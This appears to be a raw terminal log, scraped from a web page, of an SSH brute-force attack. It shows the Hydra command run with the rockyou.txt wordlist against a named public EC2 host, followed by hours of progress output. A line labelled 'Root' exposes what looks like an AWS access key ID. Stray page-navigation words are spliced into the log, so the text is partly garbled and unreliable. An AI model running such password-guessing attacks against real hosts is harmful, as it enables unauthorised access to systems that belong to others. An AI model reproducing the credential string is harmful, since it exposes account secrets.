 Lists
Last login: Wed Jul  1 09:52:32 2020 from 108.46.197.118
RootCredentialUsage
Root: ASIA4OTLHH2RNSK3DLML
ubuntu@ip-10-192-11-247:~$ date
Wed Jul  1 16:31:31 UTC 2020
ubuntu@ip-10-192-11-247:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-45-184-238.compute-1.amazonaws.com
What's New
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Partners
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-01 16:31:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-45-184-238.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343664 to do in 973:07h, 16 active
[STATUS] 242.43 tries/min, 1697 tries in 00:07h, 14342704 to do in 986:03h, 16 active
[STATUS] 241.27 tries/min, 3619 tries in 00:15h, 14340784 to do in 990:40h, 16 active
[STATUS] 240.61 tries/min, 7459 tries in 00:31h, 14336944 to do in 993:06h, 16 active
[STATUS] 240.47 tries/min, 11302 tries in 00:47h, 14333104 to do in 993:26h, 16 active
[STATUS] 240.22 tries/min, 15134 tries in 01:03h, 14329272 to do in 994:11h, 16 active
[STATUS] 240.22 tries/min, 18977 tries in 01:19h, 14325429 to do in 993:56h, 16 active
[STATUS] 240.31 tries/min, 22829 tries in 01:35h, 14321577 to do in 993:18h, 16 active
[STATUS] 240.09 tries/min, 26650 tries in 01:51h, 14317756 to do in 993:55h, 16 active
[STATUS] 240.11 tries/min, 30494 tries in 02:07h, 14313912 to do in 993:34h, 16 active
[STATUS] 239.95 tries/min, 34313 tries in 02:23h, 14310093 to do in 993:58h, 16 active
[STATUS] 240.03 tries/min, 38164 tries in 02:39h, 14306242 to do in 993:24h, 16 active
[STATUS] 239.95 tries/min, 41992 tries in 02:55h, 14302414 to do in 993:25h, 16 active
[STATUS] 239.97 tries/min, 45834 tries in 03:11h, 14298572 to do in 993:06h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-247:~$
ubuntu@ip-10-192-11-247:~$ ^C
ubuntu@ip-10-192-11-247:~$